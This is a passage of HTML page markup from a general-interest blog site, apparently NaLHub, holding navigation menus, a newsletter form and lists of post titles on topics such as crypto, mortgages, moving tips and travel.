					<ul class="mobile-menu"></ul>
		
					<div class="off-canvas-widgets">
				
		<div id="smartmag-block-posts-small-3" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none has-media-shadows" data-id="1">

			<div class="widget-title block-head block-head-ac block-head-b"><h5 class="heading">What's Hot</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://nalhub.com/the-top-10-dark-web-telegram-chat-groups-and-channels/" class="image-link media-ratio ratio-is-custom" title="The Top 10 Dark Web Telegram Chat Groups and Channels in 2024"><span data-bgsrc="https://nalhub.com/wp-content/uploads/2025/07/Dark-Web-Telegram-Chat-Groups-and-Channels-300x208.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://nalhub.com/wp-content/uploads/2025/07/Dark-Web-Telegram-Chat-Groups-and-Channels-300x208.webp 300w, https://nalhub.com/wp-content/uploads/2025/07/Dark-Web-Telegram-Chat-Groups-and-Channels-150x104.webp 150w, https://nalhub.com/wp-content/uploads/2025/07/Dark-Web-Telegram-Chat-Groups-and-Channels-450x313.webp 450w, https://nalhub.com/wp-content/uploads/2025/07/Dark-Web-Telegram-Chat-Groups-and-Channels.webp 720w" data-sizes="(max-width: 122px) 100vw, 122px" role="img" aria-label="Dark Web Telegram Chat Groups and Channels"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://nalhub.com/the-top-10-dark-web-telegram-chat-groups-and-channels/">The Top 10 Dark Web Telegram Chat Groups and Channels in 2024</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-07-16T20:09:46+00:00">July 16, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://nalhub.com/the-best-christmas-books-for-your-children/">The Best Christmas Books for Your Children</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-02-07T12:14:58+00:00">February 7, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://nalhub.com/run-3-unblocked-games/">Run 3 Unblocked Games | A Comprehensive Guide About The Popular Game</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-01-27T05:01:11+00:00">January 27, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div>
		<div id="smartmag-block-newsletter-2" class="widget ts-block-widget smartmag-widget-newsletter">		
		<div class="block">
			<div class="block-newsletter ">
	<div class="spc-newsletter spc-newsletter-b spc-newsletter-center spc-newsletter-sm">

		<div class="bg-wrap"></div>

		
		<div class="inner">

			
			
			<h3 class="heading">
				Subscribe to Updates			</h3>

							<div class="base-text message">
					<p>Get the latest creative news from FooBar about art, design and business.</p>
</div>
			
							<form method="post" action="" class="form fields-style fields-full" target="_blank">
					<div class="main-fields">
						<p class="field-email">
							<input type="email" name="EMAIL" placeholder="Your email address.." required />
						</p>
						
						<p class="field-submit">
							<input type="submit" value="Subscribe" />
						</p>
					</div>

											<p class="disclaimer">
							<label>
																	<input type="checkbox" name="privacy" required />
								
								By signing up, you agree to the our terms and our <a href="#">Privacy Policy</a> agreement.							</label>
						</p>
									</form>
			
			
		</div>
	</div>
</div>		</div>

		</div>			</div>
		
		
	</div>

</div>
<div class="smart-head smart-head-a smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-b">
		<span class="inner"></span>
	</span>
</button>	<a href="https://nalhub.com/" title="NaLHub" rel="home" class="logo-link ts-logo text-logo">
		<span>
			
				NaLHub
					</span>
	</a>	<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-b">
			<ul id="menu-main-menu" class="menu"><li id="menu-item-4426" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4426"><a href="https://nalhub.com">Home</a></li>
<li id="menu-item-4432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-2 menu-item-4432"><a href="https://nalhub.com/category/health/">Health</a></li>
<li id="menu-item-4631" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-1 menu-item-has-children item-mega-menu menu-item-4631"><a href="https://nalhub.com/category/news/">News</a>
<div class="sub-menu mega-menu mega-menu-a wrap">

		
	<div class="column sub-cats">
		
		<ol class="sub-nav">
							
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-32 menu-item-4614"><a href="https://nalhub.com/category/business/">Business</a></li>
				
							
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-125 menu-item-4622"><a href="https://nalhub.com/category/finance/">Finance</a></li>
				
							
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-122 menu-item-4619"><a href="https://nalhub.com/category/economy/">Economy</a></li>
				
						
			<li class="menu-item view-all menu-cat-1"><a href="https://nalhub.com/category/news/">View All</a></li>
		</ol>
	
	</div>
	

		
	
	<section class="column recent-posts" data-columns="4">
					<div class="posts" data-id="32">

						<section class="block-wrap block-grid cols-gap-sm mb-none has-media-shadows" data-id="2">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-4 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://nalhub.com/the-best-christmas-books-for-your-children/">The Best Christmas Books for Your Children</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-02-07T12:14:58+00:00">February 7, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://nalhub.com/how-a-fire-tube-boiler-coil-works/" class="image-link media-ratio ratio-16-9" title="How a Fire Tube Boiler Coil Works?"><span data-bgsrc="https://nalhub.com/wp-content/uploads/2022/10/FT_IMGP5658.JPG-1-scaled-1-450x300.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://nalhub.com/wp-content/uploads/2022/10/FT_IMGP5658.JPG-1-scaled-1-450x300.jpg 450w, https://nalhub.com/wp-content/uploads/2022/10/FT_IMGP5658.JPG-1-scaled-1-1024x684.jpg 1024w, https://nalhub.com/wp-content/uploads/2022/10/FT_IMGP5658.JPG-1-scaled-1-768x513.jpg 768w, https://nalhub.com/wp-content/uploads/2022/10/FT_IMGP5658.JPG-1-scaled-1-1536x1025.jpg 1536w, https://nalhub.com/wp-content/uploads/2022/10/FT_IMGP5658.JPG-1-scaled-1-2048x1367.jpg 2048w, https://nalhub.com/wp-content/uploads/2022/10/FT_IMGP5658.JPG-1-scaled-1-1200x801.jpg 1200w" data-sizes="(max-width: 390px) 100vw, 390px" role="img" aria-label="Fire Tube Boiler Coil"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://nalhub.com/how-a-fire-tube-boiler-coil-works/">How a Fire Tube Boiler Coil Works?</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2022-10-07T05:13:01+00:00">October 7, 2022</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://nalhub.com/top-high-top-sneakers-men-lonodn-2022/" class="image-link media-ratio ratio-16-9" title="Top high top sneakers men Lonodn 2022"><span data-bgsrc="https://nalhub.com/wp-content/uploads/2022/10/ADBOOV-Thick-Sole-Fashion-Sneakers-Men-Tenis-Masculino-Buckle-Breathable-Men-Shoes_6a0bb2d8-6479-4675-a342-f850524d9c15_1800x1800-450x450.webp" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://nalhub.com/wp-content/uploads/2022/10/ADBOOV-Thick-Sole-Fashion-Sneakers-Men-Tenis-Masculino-Buckle-Breathable-Men-Shoes_6a0bb2d8-6479-4675-a342-f850524d9c15_1800x1800-450x450.webp 450w, https://nalhub.com/wp-content/uploads/2022/10/ADBOOV-Thick-Sole-Fashion-Sneakers-Men-Tenis-Masculino-Buckle-Breathable-Men-Shoes_6a0bb2d8-6479-4675-a342-f850524d9c15_1800x1800-300x300.webp 300w, https://nalhub.com/wp-content/uploads/2022/10/ADBOOV-Thick-Sole-Fashion-Sneakers-Men-Tenis-Masculino-Buckle-Breathable-Men-Shoes_6a0bb2d8-6479-4675-a342-f850524d9c15_1800x1800-768x768.webp 768w, https://nalhub.com/wp-content/uploads/2022/10/ADBOOV-Thick-Sole-Fashion-Sneakers-Men-Tenis-Masculino-Buckle-Breathable-Men-Shoes_6a0bb2d8-6479-4675-a342-f850524d9c15_1800x1800.webp 800w" data-sizes="(max-width: 390px) 100vw, 390px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://nalhub.com/top-high-top-sneakers-men-lonodn-2022/">Top high top sneakers men Lonodn 2022</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2022-10-06T17:33:35+00:00">October 6, 2022</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://nalhub.com/scott-tominagas-suggestions-on-how-to-keep-investment-mistakes-at-bay/" class="image-link media-ratio ratio-16-9" title="Scott Tominaga’s Suggestions on How to Keep Investment Mistakes at Bay"><span data-bgsrc="https://nalhub.com/wp-content/uploads/2022/10/Investment-Mistakes-450x321.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://nalhub.com/wp-content/uploads/2022/10/Investment-Mistakes-450x321.jpg 450w, https://nalhub.com/wp-content/uploads/2022/10/Investment-Mistakes-1024x731.jpg 1024w, https://nalhub.com/wp-content/uploads/2022/10/Investment-Mistakes-768x549.jpg 768w, https://nalhub.com/wp-content/uploads/2022/10/Investment-Mistakes-1200x857.jpg 1200w, https://nalhub.com/wp-content/uploads/2022/10/Investment-Mistakes.jpg 1400w" data-sizes="(max-width: 390px) 100vw, 390px" role="img" aria-label="Investment Mistakes"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://nalhub.com/scott-tominagas-suggestions-on-how-to-keep-investment-mistakes-at-bay/">Scott Tominaga’s Suggestions on How to Keep Investment Mistakes at Bay</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2022-10-06T16:38:58+00:00">October 6, 2022</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
					
			</div> <!-- .posts -->
		
					<div class="posts" data-id="125">

						<section class="block-wrap block-grid cols-gap-sm mb-none has-media-shadows" data-id="3">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-4 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://nalhub.com/a-brief-guide-to-learn-about-crypto-wallets/" class="image-link media-ratio ratio-16-9" title="A Brief Guide to Learn About Crypto Wallets"><span data-bgsrc="https://nalhub.com/wp-content/uploads/2022/10/Types-of-crypto-wallets-450x253.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://nalhub.com/wp-content/uploads/2022/10/Types-of-crypto-wallets-450x253.jpg 450w, https://nalhub.com/wp-content/uploads/2022/10/Types-of-crypto-wallets-300x169.jpg 300w, https://nalhub.com/wp-content/uploads/2022/10/Types-of-crypto-wallets-768x432.jpg 768w, https://nalhub.com/wp-content/uploads/2022/10/Types-of-crypto-wallets-150x84.jpg 150w, https://nalhub.com/wp-content/uploads/2022/10/Types-of-crypto-wallets.jpg 1024w" data-sizes="(max-width: 390px) 100vw, 390px" role="img" aria-label="Types of crypto wallets"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://nalhub.com/a-brief-guide-to-learn-about-crypto-wallets/">A Brief Guide to Learn About Crypto Wallets</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2022-10-03T12:05:09+00:00">October 3, 2022</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://nalhub.com/step-by-step-guide-on-creation-and-deployment-of-smart-contracts-on-ethereum/" class="image-link media-ratio ratio-16-9" title="Step by step guide on creation and deployment of smart contracts on Ethereum"><span data-bgsrc="https://nalhub.com/wp-content/uploads/2022/09/blockchain-2850276_1280-450x299.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://nalhub.com/wp-content/uploads/2022/09/blockchain-2850276_1280-450x299.jpg 450w, https://nalhub.com/wp-content/uploads/2022/09/blockchain-2850276_1280-1024x680.jpg 1024w, https://nalhub.com/wp-content/uploads/2022/09/blockchain-2850276_1280-768x510.jpg 768w, https://nalhub.com/wp-content/uploads/2022/09/blockchain-2850276_1280-1200x797.jpg 1200w, https://nalhub.com/wp-content/uploads/2022/09/blockchain-2850276_1280.jpg 1280w" data-sizes="(max-width: 390px) 100vw, 390px" role="img" aria-label="ethereum smart contract"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://nalhub.com/step-by-step-guide-on-creation-and-deployment-of-smart-contracts-on-ethereum/">Step by step guide on creation and deployment of smart contracts on Ethereum</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2022-09-29T12:49:49+00:00">September 29, 2022</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://nalhub.com/bank-of-america-consumers-interest-in-crypto-is-strong/" class="image-link media-ratio ratio-16-9" title="Bank of America: Consumers’ interest in crypto is strong"><span data-bgsrc="https://nalhub.com/wp-content/uploads/2022/08/Bitcoin-Having-a-Bear-Run-at-20k-While-Polkadot-Moves-Out-of-Top-10-List-450x253.webp" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://nalhub.com/wp-content/uploads/2022/08/Bitcoin-Having-a-Bear-Run-at-20k-While-Polkadot-Moves-Out-of-Top-10-List-450x253.webp 450w, https://nalhub.com/wp-content/uploads/2022/08/Bitcoin-Having-a-Bear-Run-at-20k-While-Polkadot-Moves-Out-of-Top-10-List-300x169.webp 300w, https://nalhub.com/wp-content/uploads/2022/08/Bitcoin-Having-a-Bear-Run-at-20k-While-Polkadot-Moves-Out-of-Top-10-List-150x84.webp 150w, https://nalhub.com/wp-content/uploads/2022/08/Bitcoin-Having-a-Bear-Run-at-20k-While-Polkadot-Moves-Out-of-Top-10-List.webp 720w" data-sizes="(max-width: 390px) 100vw, 390px" role="img" aria-label="Bank of America: Consumers’ interest in crypto is strong"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://nalhub.com/bank-of-america-consumers-interest-in-crypto-is-strong/">Bank of America: Consumers’ interest in crypto is strong</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2022-08-24T10:36:20+00:00">August 24, 2022</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://nalhub.com/mortgage-loan-in-uae-a-decent-way-to-your-home/" class="image-link media-ratio ratio-16-9" title="Mortgage loan in UAE, A decent way to your home "><span data-bgsrc="https://nalhub.com/wp-content/uploads/2022/08/Mortgage-loan-450x269.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://nalhub.com/wp-content/uploads/2022/08/Mortgage-loan-450x269.jpg 450w, https://nalhub.com/wp-content/uploads/2022/08/Mortgage-loan-300x179.jpg 300w, https://nalhub.com/wp-content/uploads/2022/08/Mortgage-loan-150x90.jpg 150w, https://nalhub.com/wp-content/uploads/2022/08/Mortgage-loan.jpg 585w" data-sizes="(max-width: 390px) 100vw, 390px" role="img" aria-label="Mortgage loan"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://nalhub.com/mortgage-loan-in-uae-a-decent-way-to-your-home/">Mortgage loan in UAE, A decent way to your home </a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2022-08-19T10:03:21+00:00">August 19, 2022</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
					
			</div> <!-- .posts -->
		
					<div class="posts" data-id="122">

						<section class="block-wrap block-grid cols-gap-sm mb-none has-media-shadows" data-id="4">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-4 md:grid-2 xs:grid-1">

		
	</div>

		
			</div>

		</section>
					
			</div> <!-- .posts -->
		
					<div class="posts" data-id="1">

						<section class="block-wrap block-grid cols-gap-sm mb-none has-media-shadows" data-id="5">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-4 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://nalhub.com/brigette-lundy-paine/">Brigette Lundy-Paine</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-01-27T04:44:39+00:00">January 27, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://nalhub.com/gawr-gura-real-face/">Gawr Gura Real Face| Revealed or Not? Find The Truth</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-01-27T04:39:25+00:00">January 27, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://nalhub.com/the-basics-of-electric-unicycles/">The Basics of Electric Unicycles</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2022-10-04T15:03:24+00:00">October 4, 2022</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://nalhub.com/latest-dogelon-mars-coin-price-prediction-by-crypto-expert/" class="image-link media-ratio ratio-16-9" title="Latest Dogelon Mars Coin Price Prediction By Crypto Expert"><span data-bgsrc="https://nalhub.com/wp-content/uploads/2022/10/Dogelon-Mars-450x236.jpeg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://nalhub.com/wp-content/uploads/2022/10/Dogelon-Mars-450x236.jpeg 450w, https://nalhub.com/wp-content/uploads/2022/10/Dogelon-Mars-300x158.jpeg 300w, https://nalhub.com/wp-content/uploads/2022/10/Dogelon-Mars-1024x538.jpeg 1024w, https://nalhub.com/wp-content/uploads/2022/10/Dogelon-Mars-768x403.jpeg 768w, https://nalhub.com/wp-content/uploads/2022/10/Dogelon-Mars-150x79.jpeg 150w, https://nalhub.com/wp-content/uploads/2022/10/Dogelon-Mars-1200x630.jpeg 1200w, https://nalhub.com/wp-content/uploads/2022/10/Dogelon-Mars.jpeg 1280w" data-sizes="(max-width: 390px) 100vw, 390px" role="img" aria-label="Dogelon Mars"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://nalhub.com/latest-dogelon-mars-coin-price-prediction-by-crypto-expert/">Latest Dogelon Mars Coin Price Prediction By Crypto Expert</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2022-10-04T07:40:42+00:00">October 4, 2022</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
					
			</div> <!-- .posts -->
		
			</section>

</div></li>
<li id="menu-item-4633" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-cat-132 menu-item-4633"><a href="https://nalhub.com/category/technology/">Technology</a>
<ul class="sub-menu">
	<li id="menu-item-4621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-124 menu-item-4621"><a href="https://nalhub.com/category/electric-electronic/">Electric &amp; Electronic</a></li>
</ul>
</li>
<li id="menu-item-4626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-126 menu-item-has-children item-mega-menu menu-item-4626"><a href="https://nalhub.com/category/hobby/">Hobby</a>
<div class="sub-menu mega-menu mega-menu-a wrap">

		
	<div class="column sub-cats">
		
		<ol class="sub-nav">
							
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-127 menu-item-4627"><a href="https://nalhub.com/category/home-and-garden/">Home and Garden</a></li>
				
							
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-130 menu-item-4630"><a href="https://nalhub.com/category/lifestyle/">Lifestyle</a></li>
				
							
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-134 menu-item-4635"><a href="https://nalhub.com/category/travel/">Travel</a></li>
				
						
			<li class="menu-item view-all menu-cat-126"><a href="https://nalhub.com/category/hobby/">View All</a></li>
		</ol>
	
	</div>
	

		
	
	<section class="column recent-posts" data-columns="4">
					<div class="posts" data-id="127">

						<section class="block-wrap block-grid cols-gap-sm mb-none has-media-shadows" data-id="6">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-4 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://nalhub.com/all-about-property-management-and-snagging/" class="image-link media-ratio ratio-16-9" title="All about property management and snagging"><span data-bgsrc="https://nalhub.com/wp-content/uploads/2022/09/What-is-Snagging1-450x253.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://nalhub.com/wp-content/uploads/2022/09/What-is-Snagging1-450x253.jpg 450w, https://nalhub.com/wp-content/uploads/2022/09/What-is-Snagging1-300x169.jpg 300w, https://nalhub.com/wp-content/uploads/2022/09/What-is-Snagging1-1024x576.jpg 1024w, https://nalhub.com/wp-content/uploads/2022/09/What-is-Snagging1-768x432.jpg 768w, https://nalhub.com/wp-content/uploads/2022/09/What-is-Snagging1-150x84.jpg 150w, https://nalhub.com/wp-content/uploads/2022/09/What-is-Snagging1-1200x675.jpg 1200w, https://nalhub.com/wp-content/uploads/2022/09/What-is-Snagging1.jpg 1500w" data-sizes="(max-width: 390px) 100vw, 390px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://nalhub.com/all-about-property-management-and-snagging/">All about property management and snagging</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2022-09-16T05:13:38+00:00">September 16, 2022</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://nalhub.com/hidden-benefits-of-disassembling-furniture-before-a-move-2/" class="image-link media-ratio ratio-16-9" title="7 Tips to Save Money on Your Move"><span data-bgsrc="https://nalhub.com/wp-content/uploads/2022/09/young-people-moving-450x301.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://nalhub.com/wp-content/uploads/2022/09/young-people-moving-450x301.jpg 450w, https://nalhub.com/wp-content/uploads/2022/09/young-people-moving-1024x684.jpg 1024w, https://nalhub.com/wp-content/uploads/2022/09/young-people-moving-768x513.jpg 768w, https://nalhub.com/wp-content/uploads/2022/09/young-people-moving.jpg 1198w" data-sizes="(max-width: 390px) 100vw, 390px" role="img" aria-label="easemyshift"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://nalhub.com/hidden-benefits-of-disassembling-furniture-before-a-move-2/">7 Tips to Save Money on Your Move</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2022-09-13T08:18:16+00:00">September 13, 2022</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://nalhub.com/hidden-benefits-of-disassembling-furniture-before-a-move/" class="image-link media-ratio ratio-16-9" title="Hidden benefits of disassembling furniture before a move"><span data-bgsrc="https://nalhub.com/wp-content/uploads/2022/09/young-people-moving-450x301.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://nalhub.com/wp-content/uploads/2022/09/young-people-moving-450x301.jpg 450w, https://nalhub.com/wp-content/uploads/2022/09/young-people-moving-1024x684.jpg 1024w, https://nalhub.com/wp-content/uploads/2022/09/young-people-moving-768x513.jpg 768w, https://nalhub.com/wp-content/uploads/2022/09/young-people-moving.jpg 1198w" data-sizes="(max-width: 390px) 100vw, 390px" role="img" aria-label="easemyshift"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://nalhub.com/hidden-benefits-of-disassembling-furniture-before-a-move/">Hidden benefits of disassembling furniture before a move</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2022-09-13T07:22:51+00:00">September 13, 2022</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://nalhub.com/mortgage-loan-in-uae-a-decent-way-to-your-home/" class="image-link media-ratio ratio-16-9" title="Mortgage loan in UAE, A decent way to your home "><span data-bgsrc="https://nalhub.com/wp-content/uploads/2022/08/Mortgage-loan-450x269.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://nalhub.com/wp-content/uploads/2022/08/Mortgage-loan-450x269.jpg 450w, https://nalhub.com/wp-content/uploads/2022/08/Mortgage-loan-300x179.jpg 300w, https://nalhub.com/wp-content/uploads/2022/08/Mortgage-loan-150x90.jpg 150w, https://nalhub.com/wp-content/uploads/2022/08/Mortgage-loan.jpg 585w" data-sizes="(max-width: 390px) 100vw, 390px" role="img" aria-label="Mortgage loan"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://nalhub.com/mortgage-loan-in-uae-a-decent-way-to-your-home/">Mortgage loan in UAE, A decent way to your home </a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2022-08-19T10:03:21+00:00">August 19, 2022</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
					
			</div> <!-- .posts -->
		
					<div class="posts" data-id="130">

						<section class="block-wrap block-grid cols-gap-sm mb-none has-media-shadows" data-id="7">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-4 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://nalhub.com/the-best-places-to-visit-in-hawaii/" class="image-link media-ratio ratio-16-9" title="The Best Places to Visit in Hawaii"><span data-bgsrc="https://nalhub.com/wp-content/uploads/2022/09/Antico-rilievo-in-ceramica-mattonelle-di-mosaico-backsplash-cucina-piastrelle-bagno-piscina-piastrelle-doccia-sfondo-gres-450x450.webp" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://nalhub.com/wp-content/uploads/2022/09/Antico-rilievo-in-ceramica-mattonelle-di-mosaico-backsplash-cucina-piastrelle-bagno-piscina-piastrelle-doccia-sfondo-gres-450x450.webp 450w, https://nalhub.com/wp-content/uploads/2022/09/Antico-rilievo-in-ceramica-mattonelle-di-mosaico-backsplash-cucina-piastrelle-bagno-piscina-piastrelle-doccia-sfondo-gres-300x300.webp 300w, https://nalhub.com/wp-content/uploads/2022/09/Antico-rilievo-in-ceramica-mattonelle-di-mosaico-backsplash-cucina-piastrelle-bagno-piscina-piastrelle-doccia-sfondo-gres-768x768.webp 768w, 